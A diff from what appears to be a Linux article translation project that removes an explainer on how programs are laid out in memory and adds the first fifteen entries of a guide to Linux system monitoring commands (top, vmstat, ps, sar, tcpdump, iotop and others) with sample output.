|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://opensource.com/article/18/1/how-open-source-can-fight-algorithmic-bias
|
||||
|
||||
作者:[Justin Sherman][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://opensource.com/users/justinsherman
|
||||
[1]:https://www.crowdflower.com/what-is-training-data/
|
||||
[2]:https://medium.com/microsoft-design/how-to-recognize-exclusion-in-ai-ec2d6d89f850
|
||||
[3]:https://www.ted.com/talks/joy_buolamwini_how_i_m_fighting_bias_in_algorithms
|
||||
[4]:https://www.wired.com/2017/04/courts-using-ai-sentence-criminals-must-stop-now/
|
||||
[5]:https://www.propublica.org/article/machine-bias-risk-assessments-in-criminal-sentencing
|
||||
[6]:https://papers.ssrn.com/sol3/papers.cfm?abstract_id=3012499
|
||||
[7]:https://www.hivlawandpolicy.org/sites/default/files/Race%20and%20Punishment-%20Racial%20Perceptions%20of%20Crime%20and%20Support%20for%20Punitive%20Policies%20%282014%29.pdf
|
||||
[8]:http://scikit-learn.org/stable/
|
||||
[9]:https://arxiv.org/pdf/1705.06640.pdf
|
||||
[10]:https://www.csail.mit.edu/research/understandable-deep-networks
|
||||
[11]:https://www.kaggle.com/datasets
|
||||
@ -1,87 +0,0 @@
|
||||
ezio is translating
|
||||
|
||||
|
||||
Anatomy of a Program in Memory
|
||||
============================================================
|
||||
|
||||
Memory management is the heart of operating systems; it is crucial for both programming and system administration. In the next few posts I’ll cover memory with an eye towards practical aspects, but without shying away from internals. While the concepts are generic, examples are mostly from Linux and Windows on 32-bit x86\. This first post describes how programs are laid out in memory.
|
||||
|
||||
Each process in a multi-tasking OS runs in its own memory sandbox. This sandbox is the virtual address space, which in 32-bit mode is always a 4GB block of memory addresses. These virtual addresses are mapped to physical memory by page tables, which are maintained by the operating system kernel and consulted by the processor. Each process has its own set of page tables, but there is a catch. Once virtual addresses are enabled, they apply to _all software_ running in the machine, _including the kernel itself_ . Thus a portion of the virtual address space must be reserved to the kernel:
|
||||
|
||||

|
||||
|
||||
This does not mean the kernel uses that much physical memory, only that it has that portion of address space available to map whatever physical memory it wishes. Kernel space is flagged in the page tables as exclusive to [privileged code][1] (ring 2 or lower), hence a page fault is triggered if user-mode programs try to touch it. In Linux, kernel space is constantly present and maps the same physical memory in all processes. Kernel code and data are always addressable, ready to handle interrupts or system calls at any time. By contrast, the mapping for the user-mode portion of the address space changes whenever a process switch happens:
|
||||
|
||||

|
||||
|
||||
Blue regions represent virtual addresses that are mapped to physical memory, whereas white regions are unmapped. In the example above, Firefox has used far more of its virtual address space due to its legendary memory hunger. The distinct bands in the address space correspond to memory segments like the heap, stack, and so on. Keep in mind these segments are simply a range of memory addresses and _have nothing to do_ with [Intel-style segments][2]. Anyway, here is the standard segment layout in a Linux process:
|
||||
|
||||

|
||||
|
||||
When computing was happy and safe and cuddly, the starting virtual addresses for the segments shown above were exactly the same for nearly every process in a machine. This made it easy to exploit security vulnerabilities remotely. An exploit often needs to reference absolute memory locations: an address on the stack, the address for a library function, etc. Remote attackers must choose this location blindly, counting on the fact that address spaces are all the same. When they are, people get pwned. Thus address space randomization has become popular. Linux randomizes the [stack][3], [memory mapping segment][4], and [heap][5] by adding offsets to their starting addresses. Unfortunately the 32-bit address space is pretty tight, leaving little room for randomization and [hampering its effectiveness][6].
|
||||
|
||||
The topmost segment in the process address space is the stack, which stores local variables and function parameters in most programming languages. Calling a method or function pushes a new stack frame onto the stack. The stack frame is destroyed when the function returns. This simple design, possible because the data obeys strict [LIFO][7] order, means that no complex data structure is needed to track stack contents – a simple pointer to the top of the stack will do. Pushing and popping are thus very fast and deterministic. Also, the constant reuse of stack regions tends to keep active stack memory in the [cpu caches][8], speeding up access. Each thread in a process gets its own stack.
|
||||
|
||||
It is possible to exhaust the area mapping the stack by pushing more data than it can fit. This triggers a page fault that is handled in Linux by [expand_stack()][9], which in turn calls [acct_stack_growth()][10] to check whether it’s appropriate to grow the stack. If the stack size is below <tt>RLIMIT_STACK</tt> (usually 8MB), then normally the stack grows and the program continues merrily, unaware of what just happened. This is the normal mechanism whereby stack size adjusts to demand. However, if the maximum stack size has been reached, we have a stack overflow and the program receives a Segmentation Fault. While the mapped stack area expands to meet demand, it does not shrink back when the stack gets smaller. Like the federal budget, it only expands.
|
||||
|
||||
Dynamic stack growth is the [only situation][11] in which access to an unmapped memory region, shown in white above, might be valid. Any other access to unmapped memory triggers a page fault that results in a Segmentation Fault. Some mapped areas are read-only, hence write attempts to these areas also lead to segfaults.
|
||||
|
||||
Below the stack, we have the memory mapping segment. Here the kernel maps contents of files directly to memory. Any application can ask for such a mapping via the Linux [mmap()][12] system call ([implementation][13]) or [CreateFileMapping()][14] / [MapViewOfFile()][15] in Windows. Memory mapping is a convenient and high-performance way to do file I/O, so it is used for loading dynamic libraries. It is also possible to create an anonymous memory mapping that does not correspond to any files, being used instead for program data. In Linux, if you request a large block of memory via [malloc()][16], the C library will create such an anonymous mapping instead of using heap memory. ‘Large’ means larger than <tt>MMAP_THRESHOLD</tt> bytes, 128 kB by default and adjustable via [mallopt()][17].
|
||||
|
||||
Speaking of the heap, it comes next in our plunge into address space. The heap provides runtime memory allocation, like the stack, meant for data that must outlive the function doing the allocation, unlike the stack. Most languages provide heap management to programs. Satisfying memory requests is thus a joint affair between the language runtime and the kernel. In C, the interface to heap allocation is [malloc()][18] and friends, whereas in a garbage-collected language like C# the interface is the <tt>new</tt> keyword.
|
||||
|
||||
If there is enough space in the heap to satisfy a memory request, it can be handled by the language runtime without kernel involvement. Otherwise the heap is enlarged via the [brk()][19]system call ([implementation][20]) to make room for the requested block. Heap management is [complex][21], requiring sophisticated algorithms that strive for speed and efficient memory usage in the face of our programs’ chaotic allocation patterns. The time needed to service a heap request can vary substantially. Real-time systems have [special-purpose allocators][22] to deal with this problem. Heaps also become _fragmented_ , shown below:
|
||||
|
||||

|
||||
|
||||
Finally, we get to the lowest segments of memory: BSS, data, and program text. Both BSS and data store contents for static (global) variables in C. The difference is that BSS stores the contents of _uninitialized_ static variables, whose values are not set by the programmer in source code. The BSS memory area is anonymous: it does not map any file. If you say <tt>static int cntActiveUsers</tt>, the contents of <tt>cntActiveUsers</tt> live in the BSS.
|
||||
|
||||
The data segment, on the other hand, holds the contents for static variables initialized in source code. This memory area is not anonymous. It maps the part of the program’s binary image that contains the initial static values given in source code. So if you say <tt>static int cntWorkerBees = 10</tt>, the contents of cntWorkerBees live in the data segment and start out as 10\. Even though the data segment maps a file, it is a private memory mapping, which means that updates to memory are not reflected in the underlying file. This must be the case, otherwise assignments to global variables would change your on-disk binary image. Inconceivable!
|
||||
|
||||
The data example in the diagram is trickier because it uses a pointer. In that case, the _contents_ of pointer <tt>gonzo</tt> – a 4-byte memory address – live in the data segment. The actual string it points to does not, however. The string lives in the text segment, which is read-only and stores all of your code in addition to tidbits like string literals. The text segment also maps your binary file in memory, but writes to this area earn your program a Segmentation Fault. This helps prevent pointer bugs, though not as effectively as avoiding C in the first place. Here’s a diagram showing these segments and our example variables:
|
||||
|
||||

|
||||
|
||||
You can examine the memory areas in a Linux process by reading the file <tt>/proc/pid_of_process/maps</tt>. Keep in mind that a segment may contain many areas. For example, each memory mapped file normally has its own area in the mmap segment, and dynamic libraries have extra areas similar to BSS and data. The next post will clarify what ‘area’ really means. Also, sometimes people say “data segment” meaning all of data + bss + heap.
|
||||
|
||||
You can examine binary images using the [nm][23] and [objdump][24] commands to display symbols, their addresses, segments, and so on. Finally, the virtual address layout described above is the “flexible” layout in Linux, which has been the default for a few years. It assumes that we have a value for <tt>RLIMIT_STACK</tt>. When that’s not the case, Linux reverts back to the “classic” layout shown below:
|
||||
|
||||

|
||||
|
||||
That’s it for virtual address space layout. The next post discusses how the kernel keeps track of these memory areas. Coming up we’ll look at memory mapping, how file reading and writing ties into all this and what memory usage figures mean.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://duartes.org/gustavo/blog/post/anatomy-of-a-program-in-memory/
|
||||
|
||||
作者:[gustavo ][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://duartes.org/gustavo/blog/about/
|
||||
[1]:http://duartes.org/gustavo/blog/post/cpu-rings-privilege-and-protection
|
||||
[2]:http://duartes.org/gustavo/blog/post/memory-translation-and-segmentation
|
||||
[3]:http://lxr.linux.no/linux+v2.6.28.1/fs/binfmt_elf.c#L542
|
||||
[4]:http://lxr.linux.no/linux+v2.6.28.1/arch/x86/mm/mmap.c#L84
|
||||
[5]:http://lxr.linux.no/linux+v2.6.28.1/arch/x86/kernel/process_32.c#L729
|
||||
[6]:http://www.stanford.edu/~blp/papers/asrandom.pdf
|
||||
[7]:http://en.wikipedia.org/wiki/Lifo
|
||||
[8]:http://duartes.org/gustavo/blog/post/intel-cpu-caches
|
||||
[9]:http://lxr.linux.no/linux+v2.6.28/mm/mmap.c#L1716
|
||||
[10]:http://lxr.linux.no/linux+v2.6.28/mm/mmap.c#L1544
|
||||
[11]:http://lxr.linux.no/linux+v2.6.28.1/arch/x86/mm/fault.c#L692
|
||||
[12]:http://www.kernel.org/doc/man-pages/online/pages/man2/mmap.2.html
|
||||
[13]:http://lxr.linux.no/linux+v2.6.28.1/arch/x86/kernel/sys_i386_32.c#L27
|
||||
[14]:http://msdn.microsoft.com/en-us/library/aa366537(VS.85).aspx
|
||||
[15]:http://msdn.microsoft.com/en-us/library/aa366761(VS.85).aspx
|
||||
[16]:http://www.kernel.org/doc/man-pages/online/pages/man3/malloc.3.html
|
||||
[17]:http://www.kernel.org/doc/man-pages/online/pages/man3/undocumented.3.html
|
||||
[18]:http://www.kernel.org/doc/man-pages/online/pages/man3/malloc.3.html
|
||||
[19]:http://www.kernel.org/doc/man-pages/online/pages/man2/brk.2.html
|
||||
[20]:http://lxr.linux.no/linux+v2.6.28.1/mm/mmap.c#L248
|
||||
[21]:http://g.oswego.edu/dl/html/malloc.html
|
||||
[22]:http://rtportal.upv.es/rtmalloc/
|
||||
[23]:http://manpages.ubuntu.com/manpages/intrepid/en/man1/nm.1.html
|
||||
[24]:http://manpages.ubuntu.com/manpages/intrepid/en/man1/objdump.1.html
|
||||
@ -0,0 +1,628 @@
|
||||
30 Linux System Monitoring Tools Every SysAdmin Should Know
|
||||
======
|
||||
|
||||
Need to monitor Linux server performance? Try these built-in commands and a few add-on tools. Most distributions come with tons of Linux monitoring tools. These tools provide metrics which can be used to get information about system activities. You can use these tools to find the possible causes of a performance problem. The commands discussed below are some of the most fundamental commands when it comes to system analysis and debugging Linux server issues such as:
|
||||
|
||||
1. Finding out system bottlenecks
|
||||
2. Disk (storage) bottlenecks
|
||||
3. CPU and memory bottlenecks
|
||||
4. Network bottleneck.
|
||||
|
||||
|
||||
### 1. top - Process activity monitoring command
|
||||
|
||||
top command display Linux processes. It provides a dynamic real-time view of a running system i.e. actual process activity. By default, it displays the most CPU-intensive tasks running on the server and updates the list every five seconds.
|
||||
|
||||

|
||||
|
||||
Fig.01: Linux top command
|
||||
|
||||
#### Commonly Used Hot Keys With top Linux monitoring tools
|
||||
|
||||
Here is a list of useful hot keys:
|
||||
|
||||
| Hot Key | Usage |
|
||||
|---|---|
|
||||
| t | Displays summary information off and on. |
|
||||
| m | Displays memory information off and on. |
|
||||
| A | Sorts the display by top consumers of various system resources. Useful for quick identification of performance-hungry tasks on a system. |
|
||||
| f | Enters an interactive configuration screen for top. Helpful for setting up top for a specific task. |
|
||||
| o | Enables you to interactively select the ordering within top. |
|
||||
| r | Issues renice command. |
|
||||
| k | Issues kill command. |
|
||||
| z | Turn on or off color/mono |
|
||||
|
||||
[How do I Find Out Linux CPU Utilization?][1]
|
||||
|
||||
### 2. vmstat - Virtual memory statistics
|
||||
|
||||
The vmstat command reports information about processes, memory, paging, block IO, traps, and cpu activity.
|
||||
`# vmstat 3`
|
||||
Sample Outputs:
|
||||
```
|
||||
procs -----------memory---------- ---swap-- -----io---- --system-- -----cpu------
|
||||
r b swpd free buff cache si so bi bo in cs us sy id wa st
|
||||
0 0 0 2540988 522188 5130400 0 0 2 32 4 2 4 1 96 0 0
|
||||
1 0 0 2540988 522188 5130400 0 0 0 720 1199 665 1 0 99 0 0
|
||||
0 0 0 2540956 522188 5130400 0 0 0 0 1151 1569 4 1 95 0 0
|
||||
0 0 0 2540956 522188 5130500 0 0 0 6 1117 439 1 0 99 0 0
|
||||
0 0 0 2540940 522188 5130512 0 0 0 536 1189 932 1 0 98 0 0
|
||||
0 0 0 2538444 522188 5130588 0 0 0 0 1187 1417 4 1 96 0 0
|
||||
0 0 0 2490060 522188 5130640 0 0 0 18 1253 1123 5 1 94 0 0
|
||||
```
|
||||
|
||||
#### Display Memory Utilization Slabinfo
|
||||
|
||||
`# vmstat -m`
|
||||
|
||||
#### Get Information About Active / Inactive Memory Pages
|
||||
|
||||
`# vmstat -a`
|
||||
[How do I find out Linux Resource utilization to detect system bottlenecks?][2]
|
||||
|
||||
### 3. w - Find out who is logged on and what they are doing
|
||||
|
||||
[w command][3] displays information about the users currently on the machine, and their processes.
|
||||
```
|
||||
# w username
|
||||
# w vivek
|
||||
```
|
||||
Sample Outputs:
|
||||
```
|
||||
17:58:47 up 5 days, 20:28, 2 users, load average: 0.36, 0.26, 0.24
|
||||
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
|
||||
root pts/0 10.1.3.145 14:55 5.00s 0.04s 0.02s vim /etc/resolv.conf
|
||||
root pts/1 10.1.3.145 17:43 0.00s 0.03s 0.00s w
|
||||
```
|
||||
|
||||
### 4. uptime - Tell how long the Linux system has been running
|
||||
|
||||
uptime command can be used to see how long the server has been running. The current time, how long the system has been running, how many users are currently logged on, and the system load averages for the past 1, 5, and 15 minutes.
|
||||
`# uptime`
|
||||
Output:
|
||||
```
|
||||
18:02:41 up 41 days, 23:42, 1 user, load average: 0.00, 0.00, 0.00
|
||||
```
|
||||
|
||||
1 can be considered as optimal load value. The load can change from system to system. For a single CPU system 1 - 3 and SMP systems 6-10 load value might be acceptable.
|
||||
|
||||
### 5. ps - Displays the Linux processes
|
||||
|
||||
ps command will report a snapshot of the current processes. To select all processes use the -A or -e option:
|
||||
`# ps -A`
|
||||
Sample Outputs:
|
||||
```
|
||||
PID TTY TIME CMD
|
||||
1 ? 00:00:02 init
|
||||
2 ? 00:00:02 migration/0
|
||||
3 ? 00:00:01 ksoftirqd/0
|
||||
4 ? 00:00:00 watchdog/0
|
||||
5 ? 00:00:00 migration/1
|
||||
6 ? 00:00:15 ksoftirqd/1
|
||||
....
|
||||
.....
|
||||
4881 ? 00:53:28 java
|
||||
4885 tty1 00:00:00 mingetty
|
||||
4886 tty2 00:00:00 mingetty
|
||||
4887 tty3 00:00:00 mingetty
|
||||
4888 tty4 00:00:00 mingetty
|
||||
4891 tty5 00:00:00 mingetty
|
||||
4892 tty6 00:00:00 mingetty
|
||||
4893 ttyS1 00:00:00 agetty
|
||||
12853 ? 00:00:00 cifsoplockd
|
||||
12854 ? 00:00:00 cifsdnotifyd
|
||||
14231 ? 00:10:34 lighttpd
|
||||
14232 ? 00:00:00 php-cgi
|
||||
54981 pts/0 00:00:00 vim
|
||||
55465 ? 00:00:00 php-cgi
|
||||
55546 ? 00:00:00 bind9-snmp-stat
|
||||
55704 pts/1 00:00:00 ps
|
||||
```
|
||||
|
||||
ps is just like top but provides more information.
|
||||
|
||||
#### Show Long Format Output
|
||||
|
||||
`# ps -Al`
|
||||
To turn on extra full mode (it will show command line arguments passed to process):
|
||||
`# ps -AlF`
|
||||
|
||||
#### Display Threads ( LWP and NLWP)
|
||||
|
||||
`# ps -AlFH`
|
||||
|
||||
#### Watch Threads After Processes
|
||||
|
||||
`# ps -AlLm`
|
||||
|
||||
#### Print All Process On The Server
|
||||
|
||||
```
|
||||
# ps ax
|
||||
# ps axu
|
||||
```
|
||||
|
||||
#### Want To Print A Process Tree?
|
||||
|
||||
```
|
||||
# ps -ejH
|
||||
# ps axjf
|
||||
# [pstree][4]
|
||||
```
|
||||
|
||||
#### Get Security Information of Linux Process
|
||||
|
||||
```
|
||||
# ps -eo euser,ruser,suser,fuser,f,comm,label
|
||||
# ps axZ
|
||||
# ps -eM
|
||||
```
|
||||
|
||||
#### Let Us Print Every Process Running As User Vivek
|
||||
|
||||
```
|
||||
# ps -U vivek -u vivek u
|
||||
```
|
||||
|
||||
#### Configure ps Command Output In a User-Defined Format
|
||||
|
||||
```
|
||||
# ps -eo pid,tid,class,rtprio,ni,pri,psr,pcpu,stat,wchan:14,comm
|
||||
# ps axo stat,euid,ruid,tty,tpgid,sess,pgrp,ppid,pid,pcpu,comm
|
||||
# ps -eopid,tt,user,fname,tmout,f,wchan
|
||||
```
|
||||
|
||||
#### Try To Display Only The Process IDs of Lighttpd
|
||||
|
||||
```
|
||||
# ps -C lighttpd -o pid=
|
||||
```
|
||||
OR
|
||||
```
|
||||
# pgrep lighttpd
|
||||
```
|
||||
OR
|
||||
```
|
||||
# pgrep -u vivek php-cgi
|
||||
```
|
||||
|
||||
#### Print The Name of PID 55977
|
||||
|
||||
```
|
||||
# ps -p 55977 -o comm=
|
||||
```
|
||||
|
||||
#### Top 10 Memory Consuming Process
|
||||
|
||||
```
|
||||
# ps -auxf | sort -nr -k 4 | head -10
|
||||
```
|
||||
|
||||
#### Show Us Top 10 CPU Consuming Process
|
||||
|
||||
`# ps -auxf | sort -nr -k 3 | head -10`
|
||||
|
||||
[Show All Running Processes in Linux][5]
|
||||
|
||||
### 6. free - Show Linux server memory usage
|
||||
|
||||
free command shows the total amount of free and used physical and swap memory in the system, as well as the buffers used by the kernel.
|
||||
`# free `
|
||||
Sample Output:
|
||||
```
|
||||
total used free shared buffers cached
|
||||
Mem: 12302896 9739664 2563232 0 523124 5154740
|
||||
-/+ buffers/cache: 4061800 8241096
|
||||
Swap: 1052248 0 1052248
|
||||
```
|
||||
|
||||
1. [Linux Find Out Virtual Memory PAGESIZE][50]
|
||||
2. [Linux Limit CPU Usage Per Process][51]
|
||||
3. [How much RAM does my Ubuntu / Fedora Linux desktop PC have?][52]
|
||||
|
||||
|
||||
### 7. iostat - Montor Linux average CPU load and disk activity
|
||||
|
||||
iostat command report Central Processing Unit (CPU) statistics and input/output statistics for devices, partitions and network filesystems (NFS).
|
||||
`# iostat `
|
||||
Sample Outputs:
|
||||
```
|
||||
Linux 2.6.18-128.1.14.el5 (www03.nixcraft.in) 06/26/2009
|
||||
|
||||
avg-cpu: %user %nice %system %iowait %steal %idle
|
||||
3.50 0.09 0.51 0.03 0.00 95.86
|
||||
|
||||
Device: tps Blk_read/s Blk_wrtn/s Blk_read Blk_wrtn
|
||||
sda 22.04 31.88 512.03 16193351 260102868
|
||||
sda1 0.00 0.00 0.00 2166 180
|
||||
sda2 22.04 31.87 512.03 16189010 260102688
|
||||
sda3 0.00 0.00 0.00 1615 0
|
||||
```
|
||||
|
||||
[Linux Track NFS Directory / Disk I/O Stats][6]
|
||||
|
||||
### 8. sar - Monitor, collect and report Linux system activity
|
||||
|
||||
sar command used to collect, report, and save system activity information. To see network counter, enter:
|
||||
`# sar -n DEV | more`
|
||||
The network counters from the 24th:
|
||||
`# sar -n DEV -f /var/log/sa/sa24 | more`
|
||||
You can also display real time usage using sar:
|
||||
`# sar 4 5`
|
||||
Sample Outputs:
|
||||
```
|
||||
Linux 2.6.18-128.1.14.el5 (www03.nixcraft.in) 06/26/2009
|
||||
|
||||
06:45:12 PM CPU %user %nice %system %iowait %steal %idle
|
||||
06:45:16 PM all 2.00 0.00 0.22 0.00 0.00 97.78
|
||||
06:45:20 PM all 2.07 0.00 0.38 0.03 0.00 97.52
|
||||
06:45:24 PM all 0.94 0.00 0.28 0.00 0.00 98.78
|
||||
06:45:28 PM all 1.56 0.00 0.22 0.00 0.00 98.22
|
||||
06:45:32 PM all 3.53 0.00 0.25 0.03 0.00 96.19
|
||||
Average: all 2.02 0.00 0.27 0.01 0.00 97.70
|
||||
```
|
||||
|
||||
+ [How to collect Linux system utilization data into a file][53]
|
||||
+ [How To Create sar Graphs With kSar To Identifying Linux Bottlenecks][54]
|
||||
|
||||
|
||||
### 9. mpstat - Monitor multiprocessor usage on Linux
|
||||
|
||||
mpstat command displays activities for each available processor, processor 0 being the first one. mpstat -P ALL to display average CPU utilization per processor:
|
||||
`# mpstat -P ALL`
|
||||
Sample Output:
|
||||
```
|
||||
Linux 2.6.18-128.1.14.el5 (www03.nixcraft.in) 06/26/2009
|
||||
|
||||
06:48:11 PM CPU %user %nice %sys %iowait %irq %soft %steal %idle intr/s
|
||||
06:48:11 PM all 3.50 0.09 0.34 0.03 0.01 0.17 0.00 95.86 1218.04
|
||||
06:48:11 PM 0 3.44 0.08 0.31 0.02 0.00 0.12 0.00 96.04 1000.31
|
||||
06:48:11 PM 1 3.10 0.08 0.32 0.09 0.02 0.11 0.00 96.28 34.93
|
||||
06:48:11 PM 2 4.16 0.11 0.36 0.02 0.00 0.11 0.00 95.25 0.00
|
||||
06:48:11 PM 3 3.77 0.11 0.38 0.03 0.01 0.24 0.00 95.46 44.80
|
||||
06:48:11 PM 4 2.96 0.07 0.29 0.04 0.02 0.10 0.00 96.52 25.91
|
||||
06:48:11 PM 5 3.26 0.08 0.28 0.03 0.01 0.10 0.00 96.23 14.98
|
||||
06:48:11 PM 6 4.00 0.10 0.34 0.01 0.00 0.13 0.00 95.42 3.75
|
||||
06:48:11 PM 7 3.30 0.11 0.39 0.03 0.01 0.46 0.00 95.69 76.89
|
||||
```
|
||||
|
||||
[Linux display each multiple SMP CPU processors utilization individually][7].
|
||||
|
||||
### 10. pmap - Montor process memory usage on Linux
|
||||
|
||||
pmap command report memory map of a process. Use this command to find out causes of memory bottlenecks.
|
||||
`# pmap -d PID`
|
||||
To display process memory information for pid # 47394, enter:
|
||||
`# pmap -d 47394`
|
||||
Sample Outputs:
|
||||
```
|
||||
47394: /usr/bin/php-cgi
|
||||
Address Kbytes Mode Offset Device Mapping
|
||||
0000000000400000 2584 r-x-- 0000000000000000 008:00002 php-cgi
|
||||
0000000000886000 140 rw--- 0000000000286000 008:00002 php-cgi
|
||||
00000000008a9000 52 rw--- 00000000008a9000 000:00000 [ anon ]
|
||||
0000000000aa8000 76 rw--- 00000000002a8000 008:00002 php-cgi
|
||||
000000000f678000 1980 rw--- 000000000f678000 000:00000 [ anon ]
|
||||
000000314a600000 112 r-x-- 0000000000000000 008:00002 ld-2.5.so
|
||||
000000314a81b000 4 r---- 000000000001b000 008:00002 ld-2.5.so
|
||||
000000314a81c000 4 rw--- 000000000001c000 008:00002 ld-2.5.so
|
||||
000000314aa00000 1328 r-x-- 0000000000000000 008:00002 libc-2.5.so
|
||||
000000314ab4c000 2048 ----- 000000000014c000 008:00002 libc-2.5.so
|
||||
.....
|
||||
......
|
||||
..
|
||||
00002af8d48fd000 4 rw--- 0000000000006000 008:00002 xsl.so
|
||||
00002af8d490c000 40 r-x-- 0000000000000000 008:00002 libnss_files-2.5.so
|
||||
00002af8d4916000 2044 ----- 000000000000a000 008:00002 libnss_files-2.5.so
|
||||
00002af8d4b15000 4 r---- 0000000000009000 008:00002 libnss_files-2.5.so
|
||||
00002af8d4b16000 4 rw--- 000000000000a000 008:00002 libnss_files-2.5.so
|
||||
00002af8d4b17000 768000 rw-s- 0000000000000000 000:00009 zero (deleted)
|
||||
00007fffc95fe000 84 rw--- 00007ffffffea000 000:00000 [ stack ]
|
||||
ffffffffff600000 8192 ----- 0000000000000000 000:00000 [ anon ]
|
||||
mapped: 933712K writeable/private: 4304K shared: 768000K
|
||||
```
|
||||
|
||||
The last line is very important:
|
||||
|
||||
* **mapped: 933712K** total amount of memory mapped to files
|
||||
* **writeable/private: 4304K** the amount of private address space
|
||||
* **shared: 768000K** the amount of address space this process is sharing with others
|
||||
|
||||
|
||||
|
||||
[Linux find the memory used by a program / process using pmap command][8]
|
||||
|
||||
### 11. netstat - Linux network and statistics monitoring tool
|
||||
|
||||
netstat command displays network connections, routing tables, interface statistics, masquerade connections, and multicast memberships.
|
||||
```
|
||||
# netstat -tulpn
|
||||
# netstat -nat
|
||||
```
|
||||
|
||||
### 12. ss - Network Statistics
|
||||
|
||||
ss command use to dump socket statistics. It allows showing information similar to netstat. Please note that the netstat is mostly obsolete. Hence you need to use ss command. To ss all TCP and UDP sockets on Linux:
|
||||
`# ss -t -a`
|
||||
OR
|
||||
`# ss -u -a `
|
||||
Show all TCP sockets with process SELinux security contexts:
|
||||
`# ss -t -a -Z `
|
||||
See the following resources about ss and netstat commands:
|
||||
|
||||
+ [ss: Display Linux TCP / UDP Network and Socket Information][56]
|
||||
+ [Get Detailed Information About Particular IP address Connections Using netstat Command][57]
|
||||
|
||||
|
||||
### 13. iptraf - Get real-time network statistics on Linux
|
||||
|
||||
iptraf command is interactive colorful IP LAN monitor. It is an ncurses-based IP LAN monitor that generates various network statistics including TCP info, UDP counts, ICMP and OSPF information, Ethernet load info, node stats, IP checksum errors, and others. It can provide the following info in easy to read format:
|
||||
|
||||
* Network traffic statistics by TCP connection
|
||||
* IP traffic statistics by network interface
|
||||
* Network traffic statistics by protocol
|
||||
* Network traffic statistics by TCP/UDP port and by packet size
|
||||
* Network traffic statistics by Layer2 address
|
||||
|
||||
![Fig.02: General interface statistics: IP traffic statistics by network interface ][9]
|
||||
|
||||
Fig.02: General interface statistics: IP traffic statistics by network interface
|
||||
|
||||
![Fig.03 Network traffic statistics by TCP connection][10]
|
||||
|
||||
Fig.03 Network traffic statistics by TCP connection
|
||||
|
||||
[Install IPTraf on a Centos / RHEL / Fedora Linux To Get Network Statistics][11]
|
||||
|
||||
### 14. tcpdump - Detailed network traffic analysis
|
||||
|
||||
tcpdump command is simple command that dump traffic on a network. However, you need good understanding of TCP/IP protocol to utilize this tool. For.e.g to display traffic info about DNS, enter:
|
||||
`# tcpdump -i eth1 'udp port 53'`
|
||||
View all IPv4 HTTP packets to and from port 80, i.e. print only packets that contain data, not, for example, SYN and FIN packets and ACK-only packets, enter:
|
||||
`# tcpdump 'tcp port 80 and (((ip[2:2] - ((ip[0]&0xf)<<2)) - ((tcp[12]&0xf0)>>2)) != 0)'`
|
||||
Show all FTP session to 202.54.1.5, enter:
|
||||
`# tcpdump -i eth1 'dst 202.54.1.5 and (port 21 or 20'`
|
||||
Print all HTTP session to 192.168.1.5:
|
||||
`# tcpdump -ni eth0 'dst 192.168.1.5 and tcp and port http'`
|
||||
Use [wireshark to view detailed][12] information about files, enter:
|
||||
`# tcpdump -n -i eth1 -s 0 -w output.txt src or dst port 80`
|
||||
|
||||
### 15. iotop - Linux I/O monitor
|
||||
|
||||
iotop command monitor, I/O usage information, using the Linux kernel. It shows a table of current I/O usage sorted by processes or threads on the server.
|
||||
`$ sudo iotop`
|
||||
Sample outputs:
|
||||
|
||||
![iotop monitoring linux disk read write IO][13]
|
||||
|
||||
[Linux iotop: Check What's Stressing And Increasing Load On Your Hard Disks][14]
|
||||
